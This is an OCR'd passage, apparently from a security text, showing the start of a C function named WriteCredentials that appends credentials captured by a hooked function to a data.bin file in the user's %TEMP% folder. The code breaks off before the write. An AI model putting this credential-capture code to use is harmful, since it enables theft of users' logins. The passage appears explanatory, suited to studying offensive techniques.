
original function. The data is then written on disk
within the user's '%TEMP%' folder:
VOID WriteCredentials() {

const DWORD cbBuffer = 1024;

TCHAR TempFolder[MAX_PATH];

GetEnvironmentVariable(L"TEMP", 
TempFolder, MAX_PATH);

TCHAR Path[MAX_PATH];

StringCbPrintf(Path, MAX_PATH, 
L"%s\\data.bin", TempFolder);

HANDLE hFile = CreateFile(Path, 
FILE_APPEND_DATA, 0, NULL, 
OPEN_ALWAYS, 
FILE_ATTRIBUTE_NORMAL, NULL);

WCHAR DataBuffer[cbBuffer];

memset(DataBuffer, 0x00, 
cbBuffer);
